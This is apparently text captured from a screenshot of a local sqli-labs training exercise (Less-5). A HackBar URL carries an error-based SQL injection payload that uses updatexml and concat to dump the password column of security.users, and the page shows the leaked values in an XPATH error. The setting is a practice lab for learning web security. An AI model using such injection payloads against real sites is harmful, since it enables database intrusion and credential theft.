 Welcome Dhakkan
XPATH syntax error: '~ahangsandemima,lisidemima,test~'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1:8081/sqli-labs/Less-5/?id=1' and (updatexml(1,concat(0x7e,(select
group_concat(password) from security.users),0x7e),1)) --+
Split URL